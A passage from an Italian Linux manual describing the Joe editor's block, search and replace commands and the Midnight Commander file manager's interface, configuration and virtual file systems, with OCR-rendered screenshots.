

Tabella 68.15. Comandi per la gestione di file e finestre.

La figura 68.9 mostra uno schermo diviso in due finestre.

Vale la pena di tenere a mente quanto segue:

- quando si salva utilizzando la sequenza [ *Ctrl+k* ][ *d* ] si può cambiare nome al file che si salva, ma il nome abbinato alla finestra resta ed è quello che sarà proposto ancora;
- la sequenza [ *Ctrl+k* ][ *x* ] salva senza fare domande, oppure richiede una conferma se Joe funziona con l'opzione '**-exask**';
- quando si carica un file all'interno di una finestra ottenuta suddividendo quella corrente, il file utilizza la finestra attiva e non viene collocato in una nuova;
- quando si chiude l'ultima finestra, il programma conclude la sua attività.

# 68.3.8 Taglia, copia, incolla e blocchi di testo

Una della caratteristiche più importanti di Joe è quella di poter intervenire attraverso le operazioni consuete di taglia-copia-incolla anche su porzioni verticali di testo.

La segnalazione del testo da tagliare o copiare avviene attraverso le sequenza [ *Ctrl+k* ][ *b* ], per l'inizio, e [ *Ctrl+k* ][ *k* ], per la posizione oltre la fine del blocco. Normalmente, il blocco selezionato risulta evidenziato.

Per tutto il tempo in cui il blocco risulta evidenziato, è possibile incollare attraverso [ *Ctrl+k* ][ *c* ], nella posizione in cui si trova il cursore, tagliare (nel senso di eliminare) attraverso [ *Ctrl+k* ][ *y* ], o spostare con la sequenza [ *Ctrl+k* ][ *m* ]. Il testo evidenziato può anche essere salvato in un file differente, attraverso [ *Ctrl+k* ][ *w* ]

Normalmente, la selezione del testo avviene nel modo tradizionale, verso destra e poi vero il basso, oppure verso sinistra e poi verso l'alto. È possibile attivare la modalità di selezione rettangolare attraverso [ *Ctrl+t* ][ *x* ]. Quando questa modalità è attivata, si dovrebbe notare una lettera '**X**' sulla barra di stato, nella parte sinistra.
IW AppuntiLinux/esempi/COPYING Row 1 Col 1 10:37 Ctrl-K H for help GNU GENERAL PUBLIC LICENSE Version 2, June 1991 Copyright (C) 1989, 1991 Free Software Foundation, Inc. 675 Mass Ave, Cambridge, MA 02139, USA Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed. IW Unnamed (Modified) Row 1 Col 11 10:37 Ctrl-K H for help Ciao mondo\_

Figura 68.9. Due finestre che si dividono lo spazio dello schermo.

La possibilità di selezionare un blocco di testo rettangolare (o verticale) fa sì che poi si possa incollare e spostare un blocco del genere, trattando il testo come una tabella.

La tabella 68.16 elenca i comandi utili per la gestione dei blocchi di testo.



Tabella 68.16. Comandi per la gestione dei blocchi di testo.

#### 68.3.9 Modalità varie e formattazione del testo

Un programma per la gestione di file di testo può richiedere comportamenti differenti a seconda del tipo di file su cui si opera. In particolare può essere importante che il testo vada a capo da solo, oppure può essere preferibile il contrario. Nello stesso modo, si può desiderare che il testo scritto venga inserito in sovrascrittura, oppure nel modo normale.

La tabella 68.17 elenca alcuni comandi utili per la formattazione del testo.



Tabella 68.17. Comandi per la formattazione del testo.

#### 68.3.10 Ricerche e sostituzioni

La ricerca di una stringa, o di un modello, si inizia con la sequenza  $[Crl+k][f]$ .

```
Find (ˆC to abort):
```
Dopo l'inserimento della stringa, o del modello, viene richiesto il modo in cui effettuare la ricerca.

(I)gnore (R)eplace (B)ackwards Bloc(K) NNN (ˆC to abort):

Premendo semplicemente [ *Invio* ] si inizia una ricerca in avanti, altrimenti occorre indicare una o più istruzioni, attraverso l'uso di lettere o numeri, in relazione al tipo di azione che si intende compiere:

- '**b**' inizia una ricerca all'indietro;
- '**i**' non distingue tra lettere maiuscole e minuscole;
- '*n*' inserendo un numero si intende raggiungere l'*n*-esima occorrenza della stringa o del modello di ricerca;
- '**r**' sostituisce le stringhe trovate.

Quando la ricerca viene fatta con l'opzione '**r**' allo scopo di sostituire le stringhe, viene richiesta la stringa da utilizzare nella sostituzione.

Replace with (ˆC to abort):

Una volta inserita e premuto [ *Invio* ] inizia la ricerca, e in presenza di una corrispondenza viene richiesto se si intende sostituire o meno il testo.

Replace (Y)es (N)o (R)est (B)ackup (ˆC to abort)?

- '**y**' sostituisce il testo;
- '**n**' salta la sostituzione e cerca la prossima occorrenza;
- '**r**' sostituisce tutte le occorrenze a partire da quella appena ritrovata (eventualmente limitandosi al numero indicato quando veniva specificato il tipo di ricerca);
- [ *Ctrl*+*c* ] interrompe la ricerca.

Joe consente di utilizzare delle espressioni per la ricerca, in modo da definire un modello particolare. In modo simile, è consentito anche l'utilizzo di espressioni per la sostituzione. Queste espressioni ricordano vagamente le espressioni regolari. Per conoscerne l'utilizzo si può consultare la documentazione: *joe*(1). Vale la pena di rammentare che '**\\**' rappresenta una singola barra obliqua inversa, mentre '**\n**' rappresenta il codice di interruzione di riga.

[ *Ctrl+l* ] consente di ripetere una ricerca.

## 68.3.11 Completamento e storico

Quando il programma propone un invito a inserire qualche tipo di informazione (si pensi a quando si salva o si carica un file), è possibile utilizzare il tasto [ *Tab* ] per tentare di ottenere il completamento del nome. Se il nome non può essere completato, la pressione ulteriore di quel tasto fa apparire l'elenco delle possibilità.

Nello stesso modo, si possono usare i tasti [ *freccia su* ] o [ *freccia giù* ] per recuperare un'informazione inserita in precedenza nella stessa situazione. Si ottiene cioè lo scorrimento dello storico dei dati inseriti.

## 68.3.12 Considerazioni finali

Joe è un programma per la gestione dei file di testo piuttosto potente. Molte delle sue caratteristiche non sono state analizzate qui, soprattutto non sono analizzate le sue possibilità di configurazione.

Come già suggerito, se si intende utilizzare assiduamente questo programma conviene consultare la sua documentazione originale: *joe*(1).

# File manager: Midnight Commander

Il gestore di file, o *file manager*, è quel tipo di programma che facilita la gestione di file e directory e spesso incorpora anche le funzionalità di una shell. Il programma più importante di questo genere è Midnight Commander, che corrisponde all'eseguibile '**mc**'.

Midnight Commander, è un ottimo gestore di file per i terminali a caratteri. Il nome richiama chiaramente la sua origine: si tratta di un programma molto simile al noto Norton Commander (software proprietario nato per il Dos).

Non si può dire che si tratti di un programma essenziale, dal momento che gli strumenti a disposizione con GNU/Linux, e in generale con Unix, sono più che sufficienti. Ma uno strumento del genere può facilitare di molto l'attività dell'utente comune o dell'amministratore del sistema.

# 69.1 Funzionamento

Lo scopo principale di questo programma è quello di permettere la visione e la gestione simultanea di due directory di lavoro.

| Left                                      | File        | Command                | Right<br>Options                      |           |                        |
|-------------------------------------------|-------------|------------------------|---------------------------------------|-----------|------------------------|
| /AppuntiLinux/nanoLinux—                  |             |                        | r"/AppuntiLinux/esempi <mark>;</mark> |           |                        |
| Name:                                     | Size:       | MTime                  | <b>Name</b>                           | Size:     | MTime                  |
| $\iota$                                   |             | 10240 Nov 12 20:15     | $\mathbf{Q}$                          |           | 10240 Nov 12 20:15     |
| nanoBoot.ext2 =                           | 1474560 Nov | 5 17:15                | *.aggiungi                            |           | 4882 Sep 13 09:58      |
| nanoBoot.ext2.gz 1086110 Nov              |             | 5 17:18                | *.spegnimi                            | 2756 Nov  | 6 19:39                |
| nanoLinux.ext2                            | 4194304 Oct | 29 21:38               | COPYING                               | 17984 Aug | 8 1994                 |
| nanoLinu~ext2.gz 1355668 Oct              |             | 29 21:38               | *ElencoAssenti                        |           | 4672 Sep 13 09:58      |
| nanoRouter.ext2                           | 1474560 Sep | 5 22:54                | <b>*ElencoCrea</b>                    |           | 3785 0ct 5 17:18       |
| nanoRouter.txt                            |             | 5 19:59<br>76 Nov      | <b>*SlackwareTrace</b>                |           | 14232 Sep 26 15:12     |
| nanoUsr.ext2 =                            |             | 1474560  0ct 30 19:12  | *eliminautente                        |           | 4349 Sep 13 09:59      |
|                                           |             |                        | *posta-remota                         |           | 3395 Sep 13 09:53      |
|                                           |             |                        | *ppp-chiudi                           |           | 1465 Sep 13 09:59      |
|                                           |             |                        | *ppp-connetti                         |           | 5760 Sep 13 09:59      |
|                                           |             |                        | *ricicla                              |           | 6572 Sep 13 09:56      |
|                                           |             |                        |                                       |           |                        |
| 44                                        |             |                        | $+ +$                                 |           |                        |
|                                           |             |                        |                                       |           |                        |
| daniele@dinkel:~/AppuntiLinux/esempi\$    |             |                        |                                       |           |                        |
| 2 <sup>M</sup> enu<br>$\blacksquare$ Help | Miew,       | 4Edit<br><b>B</b> Copy | RenMov Mkdir                          |           | SDelete SPullDn 10Quit |

Figura 69.1. Midnight Commander.

A questo proposito, si può suddividere lo schermo gestito da Midnight Commander in quattro parti:

- 1. la superficie più grande, nella parte centrale, è utilizzata da due pannelli contenenti l'elenco di due directory;
- 2. la penultima riga dello schermo viene usata per l'inserimento di comandi di shell;
- 3. l'ultima riga in basso mostra i riferimenti ai tasti funzionali;
- 4. la prima riga, in alto, è utilizzata per la barra del menù, e può restare eventualmente invisibile fino a che il menù non viene richiamato.

Dei due pannelli, uno è quello attivo, e di conseguenza è quella la directory corrente. Il pannello attivo è evidenziato dalla presenza della barra di selezione. La maggior parte delle operazioni hanno effetto sul pannello attivo e quando l'operazione richiede un riferimento a una destinazione, si fa riferimento alla directory dell'altro pannello.

La presenza di una riga di comando permette di inserire ed eseguire comandi di shell nel modo solito. Così, come una shell, è possibile terminare la sua esecuzione attraverso un semplice comando '**exit**', anche se questo non è il modo consueto: di solito si usa il tasto [ *F10* ].

### 69.1.1 Avvio di Midnight Commander

#### mc [*opzioni*] [*directory1* [*directory2*]]

L'eseguibile '**mc**' viene avviato normalmente senza alcun argomento. Eventualmente, se si indicano una o due directory, il contenuto di queste viene visualizzato inizialmente.

Alcune opzioni

```
-b
```
Forza Midnight Commander a funzionare in modo monocromatico.

 $-$ d

Disabilita l'uso del mouse.

## 69.1.2 Uso del mouse

L'uso del mouse, quando la piattaforma lo consente, è abbastanza intuitivo:

- un clic con il primo tasto (quello sinistro) su un file di una directory, lo seleziona, attivando automaticamente il pannello relativo;
- un clic con il terzo tasto (quello destro) marca o toglie una marcatura a un file;
- un clic doppio su un file provoca
	- **–** la sua esecuzione se si tratta di un eseguibile,
	- **–** l'apertura della directory, se si tratta di una directory,
	- **–** l'esecuzione di un'azione abbinata all'estensione del file, se non si tratta di un eseguibile;
- le funzioni associate ai tasti funzionali possono essere eseguite facendo un clic sull'etichetta di questi posta sull'ultima riga dello schermo;
- le voci del menù possono essere aperte con un clic, e se queste sono nascoste, basta un clic sulla prima riga dello schermo per farle apparire.

## 69.1.3 Tastiera

Midnight Commander potrebbe essere utilizzato anche in situazioni non ottimali come lo è invece una console di GNU/Linux. In questi casi, il mouse potrebbe mancare e la tastiera potrebbe non rispondere nel modo consueto, come quando si sta utilizzando una connessione Telnet. Esistono quindi diversi modi per fare le stesse cose e un minimo di nozioni può risparmiare molto tempo.

Il programma fornisce dei suggerimenti e una guida interna, e in queste situazioni viene usata una notazione per le combinazioni di tasti, tipica di Emacs. In pratica, '**C-a**' rappresenta la combinazione [ *Ctrl+a* ], mentre '**M-a**' rappresenta la combinazione [ *Meta+a* ] ([ *Alt+a* ] negli elaboratori i386).

In particolare, dal momento che non tutte le tastiere hanno un tasto [ *Meta* ], oppure alcune connessioni Telnet non ne permettono l'uso, in sua sostituzione si può utilizzare la sequenza [ *Esc* ][ *tasto* ]. Si tratta quindi di premere [*Esc*], rilasciarlo e premere subito dopo il tasto successivo.<sup>1</sup>

Anche i tasti funzionali possono creare dei problemi. In tal caso si può utilizzare la combinazione [ *Meta+n* ], dove il 10 corrisponde allo zero. Per esempio, al posto del tasto [ *F1* ] si può utilizzare la combinazione [ *Meta+1* ], mentre per [ *F10* ] si può usare [ *Meta+0* ].

Il tasto [ *Invio* ] ha diversi utilizzi a seconda del contesto:

- se è stato scritto qualcosa nella riga di comando, viene eseguito il comando;
- se la riga di comando è vuota, si ottiene un'azione equivalente al clic doppio sul file selezionato (quello su cui si trova la barra di selezione);

<sup>1</sup>Data la funzione particolare che ha il tasto [ *Esc* ], come sostituto del tasto [ *Meta* ], si può comprenedere il motivo per il quale, spesso, per annullare un'operazione occorre premere due volte il tasto [ *Esc* ].

#### File manager: Midnight Commander 689

• se è aperta una finestra di dialogo, esegue l'azione corrispondente al pulsante grafico evidenziato o predefinito.<sup>2</sup>

Il funzionamento di altri tasti e combinazioni di tasti viene riassunto nella tabella 69.1. Quello che è importante tenere presente è che non sono sempre disponibili tutti in ogni situazione.



Tabella 69.1. Alcuni tasti e combinazioni di tasti utili per il controllo di Midnight Commander.

Utilizzando Midnight Commander, occorre fare attenzione all'uso del tasto [ *Esc* ]. Dal momento che serve a generare delle combinazioni (o meglio delle sequenze), come nel caso in cui si vogliono emulare i tasti funzionali, la semplice pressione di [ *Esc* ] non genera nulla, fino a che non si preme un altro tasto. Se la sequenza che si genera, [ *Esc* ][ *tasto* ], non è conosciuta da Midnight Commander, ciò che si ottiene è l'equivalente di [ *Meta+Esc* ], cioè l'annullamento o la conclusione di qualcosa.

## 69.1.4 Menù

Il funzionamento della barra del menù è abbastanza intuitivo. In particolare va ricordato che, per attivarlo quando non si dispone del mouse, si usa il tasto [ *F9* ].

A fianco delle voci contenute nelle tendine dei menù sono annotate le combinazioni della tastiera che possono essere usate come scorciatoia per la funzione relativa.

# 69.2 Configurazione

Midnight Commander può essere configurato a vari livelli. Il più semplice è la scelta del modo in cui devono essere usati i pannelli. Per questo si trovano i menù  $L$ eft e Right, identici, ma riferiti ai pannelli rispettivi.

A livello globale, è possibile definire la configurazione di Midnight Commander attraverso il menù Options. In particolare è da ricordare che occorre salvare la configurazione, se si vuole che sia mantenuta. Il salvataggio di questa genera il file '˜/.mc/ini'.

### 69.2.1 Pannelli

La figura 69.2 mostra il menù Left, attraverso il quale configurare il comportamento del pannello sinistro. Le stesse voci appaiono nel menù Right.

<sup>2</sup>Le finestre di dialogo contengono diversi tipi di elementi e la conferma o l'annullamento si ottengono selezionando una voce che riproduce una sorta di tasto virtuale.

| Left<br>File.                                                                                                    | Command                                                                                                    | Right<br>Options                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Listing mode</b><br><b>Quick</b> view,<br>Info<br>Tree.<br>Sort order<br>Filter<br>Network link<br>$FIP$ $link$<br>-C-n<br><b>Rescan</b> | MTime<br>40 Nov 12 21:06   COPYING <br>5.17:15<br>B0 I Nov<br>517:18<br>10 Nov<br>04 Oct 29 21:38 <br>6810ct<br>29 21:38<br>522;54<br>B0∣Sep ⊹<br>76 Nov<br>5 19:59<br>60 Oct 30 19:12 | "/AppuntiLinux/esempi-<br>Name:<br> *ElencoAssenti  <br><b>*ElencoCrea</b><br>*SlackwareTrace<br>*eliminautente<br>*posta-remota<br>*ppp-chiudi<br>*ppp-connetti<br>*ricicla<br>*salva<br>*stampa-smb<br>*traccia | Size<br>MTime<br>$17984$   Aug 8<br>- 1994<br>4672 Sep 13 09:58<br>378510ct 5 17:181<br>14232 Sep 26 15:12<br>4349 Sep 13 09:59<br>3395 Sep 13 09:53<br>1465 Sep 13 09:59<br>5760 Sep 13 09:59<br>6572 Sep 13 09:56<br>6186 0ct 21 18:46<br>2829 0ct 28 22:45<br>13817 Sep 26 15:13 |
| $+ +$                                                                                                    |                                                                                                    | traccia                                                                                                    |                                                                                                    |
| daniele@dinkel:~/AppuntiLinux/nanoLinux\$<br>1Help<br><b>View</b><br>2 <sup>M</sup> enu                                                     | 4Edit<br><b>B</b> Copy                                                                                                    | RenMov Mkdir                                                                                                    | 8Delete SPullDn 10Quit                                                                                                    |

Figura 69.2. Il menù Left di Midnight Commander.

• Listing mode...

attiva implicitamente la visualizzazione dell'elenco della directory aperta in quel pannello e ne specifica gli elementi;

• Quick view

visualizza (per quanto possibile) il contenuto del file selezionato nell'altro pannello;

• Info

mostra le informazioni complete del file selezionato nell'altro pannello;

• Tree

mostra la struttura del file system;

• Sort order

permette di definire l'ordinamento dei file che appaiono nel pannello;

• Filter

permette di definire un filtro, espresso attraverso caratteri jolly o espressioni regolari, dei nomi degli elementi contenuti nel pannello.

#### 69.2.1.1 Listing mode

La funzione Listing mode è molto utile per configurare l'aspetto dell'elenco di file del pannello sinistro e destro. La figura 69.3 mostra un esempio della maschera che viene ottenuta attraverso la sua selezione.

È probabile che sia preferibile attivare la modalità '**Full file list**' (come si vede nell'esempio), oppure chi è più esperto può trovare utile la possibilità di configurare gli elementi da visualizzare nell'elenco, attraverso la voce '**User defined**'. In questo caso, occorre compilare il campo successivo, con l'indicazione delle colonne da includere. La prima parola chiave serve a stabilire la dimensione dell'elenco:

- 'half' indica un elenco che utilizza solo metà schermo;
- '**full**' indica un elenco che utilizza tutto lo schermo.

Le parole successive rappresentano le colonne, separate da una virgola:

- '**|**' rappresenta una riga di divisione tra le colonne;
- '**type**' rappresenta un simbolo che permette di identificare il tipo di file;
- '**name**' rappresenta il nome del file;

```
---------- Listing mode ------------
| |
| (*) full file list [< Ok >] |
 ( ) brief file list [ Cancel ]
 ( ) long file list
 ( ) user defined:
    half type, name, |, size, |, perm
| |
 [ ] user mini status
    half type, name, |, owner, |, group
| |
          '-------------------------------------'
```
Figura 69.3. La maschera a cui si accede attraverso la voce  $Listing$  mode.

- '**owner**' rappresenta il nome dell'utente proprietario;
- '**group**' rappresenta il nome del gruppo proprietario;
- '**size**' rappresenta la dimensione del file;
- '**perm**' rappresenta i permessi del file.

È possibile attivare anche la voce '**user Mini status**' per visualizzare sul fondo della finestra altre caratteristiche del file evidenziato dal cursore. Gli elementi da visualizzare sono indicati attraverso una sintassi analoga a quanto appena descritto sopra.

## 69.2.2 Opzioni

Il menù opzioni (Options) è quello che permette di configurare il funzionamento di Midnight Commander in modo globale, indipendentemente dalle caratteristiche di una finestra particolare. La funzione più importante è appunto Configuration, anche se in realtà, tutte le altre voci del menù riguardano la configurazione di questo programma.

La configurazione di Midnight Commander, sia per ciò che riguarda questo menù, che per quanto accessibile attraverso i menù Left e Right, viene memorizzata nel file '~/.mc/ini'. Per ottenere questo, occorre però che tale configurazione sia salvata attraverso la funzione Save setup, alla fine del menù delle opzioni.

#### 69.2.2.1 Configuration

La funzione Configuration permette di modificare alcuni comportamenti importanti di Midnight Commander. Per esempio è possibile includere o escludere i file «nascosti» e quelli che rappresentano le copie di sicurezza di versioni precedenti. Inoltre, le versioni recenti di Midnight Commander permettono di utilizzare un programma interno per la gestione dei file di testo. Questo, a differenza dei comuni programmi del genere che funzionano su uno schermo a celle di caratteri, si avvicina molto ai programmi simili utilizzati in ambiente Dos. La figura 69.4 mostra un esempio della maschera di configurazione generale delle opzioni.

# 69.3 File system virtuali

Uno dei vantaggi principali nell'utilizzo di questo programma sta nella facilità con cui è possibile accedere al contenuto di file compressi o a dei servizi FTP. È sufficiente premere [ *Invio* ] su un archivio, anche compresso, per accedere al suo contenuto (in sola lettura). Anche i pacchetti RPM (Red Hat) e Debian sono accessibili facilmente, purché siano presenti i programmi '**rpm**' e '**dpkg**'.

Nello stesso modo è possibile accedere a un servizio FTP, come se si trattasse di un file system normale.

Queste funzionalità sono disponibili tramite il menù, ma si può usare una forma particolare nella riga di comando. Nel caso di FTP, si usa la forma seguente:

## ftp://[*utente*@]*host*[*directory\_remota*]

Per esempio, per accedere alla directory '/pub/' del servizio FTP anonimo presso '**dinkel.brot.dg**', si può utilizzare il comando seguente:

| . Panel options --------. . Other options ---------.      |                          |
|-----------------------------------------------------------|--------------------------|
| $[x]$ show backup files $  \cdot  $ [x] verbose operation |                          |
| $[x]$ show hidden files $    [x]$ shell Patterns          |                          |
| [x] mark moves down                                       | [ ] auto save setup      |
| [ ] drop down menus                                       | [ ] auto menus           |
| [ ] mix all files [ ] [x] use internal edit               |                          |
| [ ] fast dir reload                                       | [x] use internal view    |
|                                                           | $[x]$ complete: show all |
|                                                           | [x] rotating dash        |
| . Pause after run ---. $\vert\;$ ] lynx-like motion       |                          |
| ( ) never                                                 | [ ] advanced chown       |
| $(*)$ on dumb terminals $    [x]$ cd follows links        |                          |
| ( ) always                                                | [ ] safe delete          |
|                                                           |                          |
| [< 0k >] [ Save ] [ Cancel ]                              |                          |
|                                                           |                          |

Figura 69.4. Menù opzioni: configurazione.

| File<br>Left                           |                      | Command            |               | Options |                                                            | Right |               |                   |
|----------------------------------------|----------------------|--------------------|---------------|---------|------------------------------------------------------------|-------|---------------|-------------------|
| /AppuntiLinux/nanoLinux-               |                      |                    |               |         | <sub>r</sub> zip:/home/daniele/dosutils.zip <mark>-</mark> |       |               |                   |
| Name:                                  | Size:                | MTime,             |               |         | <b>Name</b>                                                |       | Size          | <b>MTime</b>      |
|                                        |                      | 10240 Nov 12 21:47 |               | w       |                                                            |       |               | 8 Jul 12 11:29    |
| nanoBoot.ext2                          | 1474560   Nov        |                    | 517:15        |         | ALLFILES.COM                                               |       |               | 417 Jun 25 02:10  |
| nanoBoot.ext2.gz 1086110 Nov           |                      |                    | 5.17:18       |         | ALLFILES. TXT                                              |       |               | 572 Jun 25 02:10  |
| nanoLinux.ext2                         | 4194304 Oct 29 21:38 |                    |               |         | ASK.COM                                                    |       |               | 67 Jun 25 02:00   |
| nanoLinu"ext2.gz 1355668 Oct           |                      |                    | 29 21:38      |         | ASK.TXT                                                    |       |               | 912 Jun 25 02:00  |
| nanoRouter.ext2                        | 1474560 Sep          |                    | 522:54        |         | BLACKOUT.COM                                               |       |               | 445 Jun 25 02:01  |
| nanoRouter.txt                         |                      | 76 Nov             | 5 19:59       |         | <b>BLACKOUT, TXT</b>                                       |       |               | 2199 Jun 25 02:01 |
| nanoUsr.ext2                           | 1474560 Oct 30 19:12 |                    |               |         | BOING.COM                                                  |       |               | 194 Jun 25 02:00  |
|                                        |                      |                    |               |         | CAPTURE, COM                                               |       |               | 1626 Jun 25 03:01 |
|                                        |                      |                    |               |         | CAPTURE, TXT                                               |       |               | 1610 Jun 25 03:01 |
|                                        |                      |                    |               |         | COMPACT.EXE                                                |       |               | 641 Jun 25 02:00  |
|                                        |                      |                    |               |         | COMPID.COM                                                 |       |               | 203 Jun 25 02:01  |
|                                        |                      |                    |               |         |                                                            |       |               |                   |
|                                        |                      |                    |               |         | ALLFILES, TXT                                              |       |               |                   |
| daniele@dinkel:~\$                     |                      |                    |               |         |                                                            |       |               |                   |
| 2 <sup>M</sup> enu<br>$\mathbf{H}$ elp | $\sqrt{v}$ iew       | 4Edit              | <b>S</b> Copy |         | RenMov Mkdir                                               |       | Belete PullDn | 100uit            |

Figura 69.5. Midnight Commander permette di accedere facilmente anche al contenuto di archivi compressi.

| File<br>Left                          |                      | Command             |                    |  | Options                           | Right                                 |            |       |       |        |
|---------------------------------------|----------------------|---------------------|--------------------|--|-----------------------------------|---------------------------------------|------------|-------|-------|--------|
| 'AppuntiLinux/nanoLinux-----          |                      |                     |                    |  | rniele/bash-1.14.7-1.i386.rpm/bin |                                       |            |       |       |        |
| Name.                                 | Size:                |                     | MTime              |  |                                   | <b>Name</b>                           | Size:      |       | MTime |        |
|                                       |                      |                     | 10240 Nov 12 22:05 |  | $\frac{1}{2}$                     |                                       |            | 0 Jun |       | 101:04 |
| nanoBoot.ext2 =                       | 1474560 Nov          |                     | - 5 17:15          |  | *bash                             |                                       | 300668 Sep |       | 4     | 1996   |
| nanoBoot.ext2.gz 1086110 Nov          |                      |                     | 517:18             |  | <b>P</b> sh                       |                                       |            | Sep-  | 4     | 1996   |
| nanoLinux.ext2                        | 4194304 Oct 29 21:38 |                     |                    |  |                                   |                                       |            |       |       |        |
| nanoLinu"ext2.gz 1355668 Oct 29 21:38 |                      |                     |                    |  |                                   |                                       |            |       |       |        |
| nanoRouter.ext2                       | 1474560 Sep          |                     | 5 22:54            |  |                                   |                                       |            |       |       |        |
| nanoRouter.txt                        |                      | 76 Nov              | - 5-19:59          |  |                                   |                                       |            |       |       |        |
| nanoUsr.ext2 -                        | 1474560 Oct 30 19:12 |                     |                    |  |                                   |                                       |            |       |       |        |
|                                       |                      |                     |                    |  |                                   |                                       |            |       |       |        |
|                                       |                      |                     |                    |  |                                   |                                       |            |       |       |        |
|                                       |                      |                     |                    |  |                                   |                                       |            |       |       |        |
|                                       |                      |                     |                    |  |                                   |                                       |            |       |       |        |
|                                       |                      |                     |                    |  |                                   |                                       |            |       |       |        |
|                                       |                      |                     |                    |  | -> bash                           |                                       |            |       |       |        |
|                                       |                      |                     |                    |  |                                   |                                       |            |       |       |        |
| daniele@dinkel;~\$                    |                      |                     |                    |  |                                   |                                       |            |       |       |        |
| 2Menu<br>$\mathbf{H}$ elp             | SView                | 4 <mark>Edit</mark> | <b>S</b> Copy      |  |                                   | SRenMov 7Mkdir 8Delete SPullDn 10Quit |            |       |       |        |

Figura 69.6. Gli archivi RPM vengono gestiti come archivi compressi.

#### \$ **cd ftp://dinkel.brot.dg/pub**[ *Invio* ]

Midnight Commander, così come molti altri programmi cliente FTP, consente anche di inserire il nominativo-utente assieme alla password. Tuttavia, questa è sempre una pratica sconsigliabile, perché potrebbe risultare visibile nella riga di comando memorizzata nel sistema di gestione dei processi.

| Left<br>File                                                                                                    | Command                                                                                                    | Options                                                                                                 | Right                                           |                   |                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------|--------------------------------------------------------------------|
| /AppuntiLinux/nanoLinux-<br>Name:<br>nanoBoot.ext2 ==<br>nanoBoot.ext2.gz 1086110 Nov<br>nanoLinux.ext2<br>nanoLinu"ext2.gz 1355668 Oct 29 21:38 <br>nanoRouter.ext2<br>nanoRouter.txt<br>nanoUsr.ext2 | Size:<br>$10240$   Dec $-$<br>1474560 Nov<br>4194304 Oct 29 21:38<br>1474560 Sep<br>76 Nov<br> 1474560 Oct 30 19:12 | MTime<br>3.16:54<br>$\frac{1}{2}$<br>$5\;17:15$<br>/incoming<br>517:18<br>esempio<br>5 22:54<br>5 19:59 | ftp://dinkel.brot.dg/pub <mark>.</mark><br>Name | Size:<br>1024 Nov | <b>MTime</b><br>1024 Sep 11 21:31<br>$2\;14:04$<br>37 Nov 12 21:04 |
| nanoBo"ext2 root                                                                                                    | Iroot                                                                                                    | /incoming<br>nu-n--n--                                                                                  | Iroot                                           | Iroot             | nuxnusnux                                                          |
